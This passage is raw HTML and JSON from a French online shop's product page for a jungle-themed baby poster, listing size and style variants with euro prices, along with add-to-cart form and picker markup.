Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 60X90 cm \/ F","public_title":"60X90 cm \/ F","options":["60X90 cm","F"],"price":3290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045164701,"title":"60X100 cm \/ A","option1":"60X100 cm","option2":"A","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ A","public_title":"60X100 cm \/ A","options":["60X100 cm","A"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045525149,"title":"60X100 cm \/ B","option1":"60X100 cm","option2":"B","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ B","public_title":"60X100 cm \/ B","options":["60X100 cm","B"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045918365,"title":"60X100 cm \/ C","option1":"60X100 cm","option2":"C","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ C","public_title":"60X100 cm \/ C","options":["60X100 cm","C"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046278813,"title":"60X100 cm \/ D","option1":"60X100 cm","option2":"D","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ D","public_title":"60X100 cm \/ D","options":["60X100 cm","D"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046639261,"title":"60X100 cm \/ E","option1":"60X100 cm","option2":"E","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ E","public_title":"60X100 cm \/ E","options":["60X100 cm","E"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046999709,"title":"60X100 cm \/ F","option1":"60X100 cm","option2":"F","option3":null,"sku":"200000886:200004519#60X100 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 60X100 cm \/ F","public_title":"60X100 cm \/ F","options":["60X100 cm","F"],"price":3490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23711505580361__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23711505580361__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23711505580361__main"
        class="select__select"
        form="product-form-template--23711505580361__main"
      ><option
            
              selected="selected"
            
            
            value="42428044804253"
          >13X18 cm / A - 15,90€</option><option
            
            
            value="42428045263005"
          >13X18 cm / B - 15,90€</option><option
            
            
            value="42428045623453"
          >13X18 cm / C - 15,90€</option><option
            
            
            value="42428046016669"
          >13X18 cm / D - 15,90€</option><option
            
            
            value="42428046377117"
          >13X18 cm / E - 15,90€</option><option
            
            
            value="42428046737565"
          >13X18 cm / F - 15,90€</option><option
            
            
            value="42428044869789"
          >15X20 cm / A - 16,90€</option><option
            
            
            value="42428045295773"
          >15X20 cm / B - 16,90€</option><option
            
            
            value="42428045656221"
          >15X20 cm / C - 16,90€</option><option
            
            
            value="42428046049437"
          >15X20 cm / D - 16,90€</option><option
            
            
            value="42428046409885"
          >15X20 cm / E - 16,90€</option><option
            
            
            value="42428046770333"
          >15X20 cm / F - 16,90€</option><option
            
            
            value="42428044935325"
          >20X25 cm / A - 18,90€</option><option
            
            
            value="42428045328541"
          >20X25 cm / B - 18,90€</option><option
            
            
            value="42428045688989"
          >20X25 cm / C - 18,90€</option><option
            
            
            value="42428046082205"
          >20X25 cm / D - 18,90€</option><option
            
            
            value="42428046442653"
          >20X25 cm / E - 18,90€</option><option
            
            
            value="42428046803101"
          >20X25 cm / F - 18,90€</option><option
            
            
            value="42428044968093"
          >A4 21X30 cm / A - 18,90€</option><option
            
            
            value="42428045361309"
          >A4 21X30 cm / B - 18,90€</option><option
            
            
            value="42428045721757"
          >A4 21X30 cm / C - 18,90€</option><option
            
            
            value="42428046114973"
          >A4 21X30 cm / D - 18,90€</option><option
            
            
            value="42428046475421"
          >A4 21X30 cm / E - 18,90€</option><option
            
            
            value="42428046835869"
          >A4 21X30 cm / F - 18,90€</option><option
            
            
            value="42428045033629"
          >30X40 cm / A - 19,90€</option><option
            
            
            value="42428045394077"
          >30X40 cm / B - 19,90€</option><option
            
            
            value="42428045754525"
          >30X40 cm / C - 19,90€</option><option
            
            
            value="42428046147741"
          >30X40 cm / D - 19,90€</option><option
            
            
            value="42428046508189"
          >30X40 cm / E - 19,90€</option><option
            
            
            value="42428046868637"
          >30X40 cm / F - 19,90€</option><option
            
            
            value="42428045066397"
          >40X50 cm / A - 22,90€</option><option
            
            
            value="42428045426845"
          >40X50 cm / B - 22,90€</option><option
            
            
            value="42428045787293"
          >40X50 cm / C - 22,90€</option><option
            
            
            value="42428046180509"
          >40X50 cm / D - 22,90€</option><option
            
            
            value="42428046540957"
          >40X50 cm / E - 22,90€</option><option
            
            
            value="42428046901405"
          >40X50 cm / F - 22,90€</option><option
            
            
            value="42428045197469"
          >40X60 cm / A - 23,90€</option><option
            
            
            value="42428045557917"
          >40X60 cm / B - 23,90€</option><option
            
            
            value="42428045951133"
          >40X60 cm / C - 23,90€</option><option
            
            
            value="42428046311581"
          >40X60 cm / D - 23,90€</option><option
            
            
            value="42428046672029"
          >40X60 cm / E - 23,90€</option><option
            
            
            value="42428047032477"
          >40X60 cm / F - 23,90€</option><option
            
            
            value="42428045099165"
          >50X70 cm / A - 26,90€</option><option
            
            
            value="42428045459613"
          >50X70 cm / B - 26,90€</option><option
            
            
            value="42428045852829"
          >50X70 cm / C - 26,90€</option><option
            
            
            value="42428046213277"
          >50X70 cm / D - 26,90€</option><option
            
            
            value="42428046573725"
          >50X70 cm / E - 26,90€</option><option
            
            
            value="42428046934173"
          >50X70 cm / F - 26,90€</option><option
            
            
            value="42428045131933"
          >60X80 cm / A - 31,90€</option><option
            
            
            value="42428045492381"
          >60X80 cm / B - 31,90€</option><option
            
            
            value="42428045885597"
          >60X80 cm / C - 31,90€</option><option
            
            
            value="42428046246045"
          >60X80 cm / D - 31,90€</option><option
            
            
            value="42428046606493"
          >60X80 cm / E - 31,90€</option><option
            
            
            value="42428046966941"
          >60X80 cm / F - 31,90€</option><option
            
            
            value="42428045230237"
          >60X90 cm / A - 32,90€</option><option
            
            
            value="42428045590685"
          >60X90 cm / B - 32,90€</option><option
            
            
            value="42428045983901"
          >60X90 cm / C - 32,90€</option><option
            
            
            value="42428046344349"
          >60X90 cm / D - 32,90€</option><option
            
            
            value="42428046704797"
          >60X90 cm / E - 32,90€</option><option
            
            
            value="42428047065245"
          >60X90 cm / F - 32,90€</option><option
            
            
            value="42428045164701"
          >60X100 cm / A - 34,90€</option><option
            
            
            value="42428045525149"
          >60X100 cm / B - 34,90€</option><option
            
            
            value="42428045918365"
          >60X100 cm / C - 34,90€</option><option
            
            
            value="42428046278813"
          >60X100 cm / D - 34,90€</option><option
            
            
            value="42428046639261"
          >60X100 cm / E - 34,90€</option><option
            
            
            value="42428046999709"
          >60X100 cm / F - 34,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23711505580361__main,
  #SectionAtcBtn-template--23711505580361__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23711505580361__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23711505580361__main"
      class="product-form main-product-form"
      data-section="template--23711505580361__main"
      data-options="Taille,Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23711505580361__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23711505580361__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42428044804253"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23711505580361__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23711505580361__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23711505580361__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Affiche Jungle Bébé</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23711505580361__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23711505580361__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Affiche Jungle Bébé</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23711505580361__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7415481073821" /><input type="hidden" name="section-id" value="template--23711505580361__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42428044804253"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23711505580361__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23711505580361__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23711505580361__main"
                        src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&width=500"
                        alt="Affiche Jungle Bébé Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Affiche Jungle Bébé
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23711505580361__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        15,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        15,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23711505580361__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23711505580361__main"
                          data-url="/products/affiche-jungle-bebe"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='13X18 cm,A'
                                      data-options='13X18 cm,A'
                                      
                                        selected
                                      
                                      
                                    >
                                      13X18 cm / A
                                    </option>
                                  
                                    <option
                                      value='13X18 cm,B'
                                      data-options='13X18 cm,B'
                                      
                                      
                                    >
                                      13X18 cm / B
                                    </option>
                                  
                                    <option
                                      value='13X18 cm,C'
                                      data-options='13X18 cm,C'
                                      
                                      
                                    >
                                      13X18 cm / C
                                    </option>
                                  
                                    <option
                                      value='13X18 cm,D'
                                      data-options='13X18 cm,D'
                                      
                                      
                                    >
                                      13X18 cm / D
                                    </option>
                                  
                                    <option
                                      value='13X18 cm,E'
                                      data-options='13X18 cm,E'
                                      
                                      
                                    >
                                      13X18 cm / E
                                    </option>
                                  
                                    <option
                                      value='13X18 cm,F'
                                      data-options='13X18 cm,F'
                                      
                                      
                                    >
                                      13X18 cm / F
                                    </option>
                                  
                                    <option
                                      value='15X20 cm,A'
                                      data-options='15X20 cm,A'
                                      
                                      
                                    >
                                      15X20 cm / A
                                    </option>
                                  
                                    <option
                                      value='15X20 cm,B'
                                      data-options='15X20 cm,B'
                                      
                                      
                                    >
                                      15X20 cm / B
                                    </option>
                                  
                                    <option
                                      value='15X20 cm,C'
                                      data-options='15X20 cm,C'
                                      
                                      
                                    >
                                      15X20 cm / C
                                    </option>
                                  
                                    <option
                                      value='15X20 cm,D'
                                      data-options='15X20 cm,D'
                                      
                                      
                                    >
                                      15X20 cm / D
                                    </option>
                                  
                                    <option
                                      value='15X20 cm,E'
                                      data-options='15X20 cm,E'
                                      
                                      
                                    >
                                      15X20 cm / E
                                    </option>
                                  
                                    <option
                                      value='15X20 cm,F'
                                      data-options='15X20 cm,F'
                                      
                                      
                                    >
                                      15X20 cm / F
                                    </option>
                                  
                                    <option
                                      value='20X25 cm,A'
                                      data-options='20X25 cm,A'
                                      
                                      
                                    >
                                      20X25 cm / A
                                    </option>
                                  
                                    <option
                                      value='20X25 cm,B'
                                      data-options='20X25 cm,B'
                                      
                                      
                                    >
                                      20X25 cm / B
                                    </option>
                                  
                                    <option
                                      value='20X25 cm,C'
                                      data-options='20X25 cm,C'
                                      
                                      
                                    >
                                      20X25 cm / C
                                    </option>
                                  
                                    <option
                                      value='20X25 cm,D'
                                      data-options='20X25 cm,D'
                                      
                                      
                                    >
                                      20X25 cm / D
                                    </option>
                                  
                                    <option
                                      value='20X25 cm,E'
                                      data-options='20X25 cm,E'
                                      
                                      
                                    >
                                      20X25 cm / E
                                    </option>
                                  
                                    <option
                                      value='20X25 cm,F'
                                      data-options='20X25 cm,F'
                                      
                                      
                                    >
                                      20X25 cm / F
                                    </option>
                                  
                                    <option
                                      value='A4 21X30 cm,A'
                                      data-options='A4 21X30 cm,A'
                                      
                                      
                                    >
                                      A4 21X30 cm / A
                                    </option>
                                  
                                    <option
                                      value='A4 21X30 cm,B'
                                      data-options='A4 21X30 cm,B'
                                      
                                      
                                    >
                                      A4 21X30 cm / B
                                    </option>
                                  
                                    <option
                                      value='A4 21X30 cm,C'
                                      data-options='A4 21X30 cm,C'
                                      
                                      
                                    >
                                      A4 21X30 cm / C
                                    </option>
                                  
                                    <option
                                      value='A4 21X30 cm,D'
                                      data-options='A4 21X30 cm,D'
                                      
                                      
                                    >
                                      A4 21X30 cm / D
                                    </option>
                                  
                                    <option
                                      value='A4 21X30 cm,E'
                                      data-options='A4 21X30 cm,E'
                                      
                                      
                                    >
                                      A4 21X30 cm / E
                                    </option>
                                  
                                    <option
                                      value='A4 21X30 cm,F'
                                      data-options='A4 21X30 cm,F'
                                      
                                      
                                    >
                                      A4 21X30 cm / F
                                    </option>
                                  
                                    <option
                                      value='30X40 cm,A'
                                      data-options='30X40 cm,A'
                                      
                                      
                                    >
                                      30X40 cm / A
                                    </option>
                                  
                                    <option
                                      value='30X40 cm,B'
                                      data-options='30X40 cm,B'
                                      
                                      
                                    >
                                      30X40 cm / B
                                    </option>
                                  
                                    <option
                                      value='30X40 cm,C'
                                      data-options='30X40 cm,C'
                                      
                                      
                                    >
                                      30X40 cm / C
                                    </option>
                                  
                                    <option
                                      value='30X40 cm,D'
                                      data-options='30X40 cm,D'
                                      
                                      
                                    >
                                      30X40 cm / D
                                    </option>
                                  
                                    <option
                                      value='30X40 cm,E'
                                      data-options='30X40 cm,E'
                                      
                                      
                                    >
                                      30X40 cm / E
                                    </option>
                                  
                                    <option
                                      value='30X40 cm,F'
                                      data-options='30X40 cm,F'
                                      
                                      
                                    >
                                      30X40 cm / F
                                    </option>
                                  
                                    <option
                                      value='40X50 cm,A'
                                      data-options='40X50 cm,A'
                                      
                                      
                                    >
                                      40X50 cm / A
                                    </option>
                                  
                                    <option
                                      value='40X50 cm,B'
                                      data-options='40X50 cm,B'
                                      
                                      
                                    >
                                      40X50 cm / B
                                    </option>
                                  
                                    <option
                                      value='40X50 cm,C'
                                      data-options='40X50 cm,C'
                                      
                                      
                                    >
                                      40X50 cm / C
                                    </option>
                                  
                                    <option
                                      value='40X50 cm,D'
                                      data-options='40X50 cm,D'
                                      
                                      
                                    >
                                      40X50 cm / D
                                    </option>
                                  
                                    <option
                                      value='40X50 cm,E'
                                      data-options='40X50 cm,E'
                                      
                                      
                                    >
                                      40X50 cm / E
                                    </option>
                                  
                                    <option
                                      value='40X50 cm,F'
                                      data-options='40X50 cm,F'
                                      
                                      
                                    >
                                      40X50 cm / F
                                    </option>
                                  
                                    <option
                                      value='40X60 cm,A'
                                      data-options='40X60 cm,A'
                                      
                                      
                                    >
                                      40X60 cm / A
                                    </option>
                                  
                                    <option
                                      value='40X60 cm,B'
                                      data-options='40X60 cm,B'
                                      
                                      
                                    >
                                      40X60 cm / B
                                    </option>
                                  
                                    <option
                                      value='40X60 cm,C'
                                      data-options='40X60 cm,C'
                                      
                                      
                                    >
                                      40X60 cm / C
                                    </option>
                                  
                                    <option
                                      value='40X60 cm,D'
                                      data-options='40X60 cm,D'
                                      
                                      
                                    >
                                      40X60 cm / D
                                    </option>
                                  
                                    <option
                                      value='40X60 cm,E'
                                      data-options='40X60 cm,E'
                                      
                                      
                                    >
                                      40X60 cm / E
                                    </option>
                                  
                                    <option
                                      value='40X60 cm,F'
                                      data-options='40X60 cm,F'
                                      
                                      
                                    >
                                      40X60 cm / F
                                    </option>
                                  
                                    <option
                                      value='50X70 cm,A'
                                      data-options='50X70 cm,A'
                                      
                                      
                                    >
                                      50X70 cm / A
                                    </option>
                                  
                                    <option
                                      value='50X70 cm,B'
                                      data-options='50X70 cm,B'
                                      
                                      
                                    >
                                      50X70 cm / B
                                    </option>
                                  
                                    <option
                                      value='50X70 cm,C'
                                      data-options='50X70 cm,C'
                                      
                                      
                                    >
